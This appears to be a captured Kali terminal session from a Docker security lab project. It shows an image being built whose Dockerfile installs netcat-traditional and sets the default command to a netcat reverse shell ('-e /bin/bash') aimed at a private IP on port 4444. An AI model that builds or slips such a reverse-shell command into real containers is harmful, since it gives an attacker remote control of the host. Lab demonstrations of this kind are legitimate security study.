 abdelmalek@mihawq: ~/DockerPfe
File Actions Edit View Help
(abdelmalek㉿mihawq)-[~/DockerPfe]
$ sudo docker build -t docker-security2 .
Sending build context to Docker daemon 11.57MB
Step 1/4 : FROM ubuntu:latest
---> 1318b700e415
Step 2/4 : RUN apt-get update && apt-get install -y netcat
---> Using cache
---> fc244e67e74e
Step 3/4 : run apt-get install -y netcat-traditional
---> Using cache
---> a5b77f014e5f
Step 4/4 : CMD nc.traditional 192.168.253.154 4444 -e /bin/bash
---> Using cache
---> 127f12c55c7c
Successfully built 127f12c55c7c
Successfully tagged docker-security2:latest
(abdelmalek㉿mihawq)-[~/DockerPfe]
$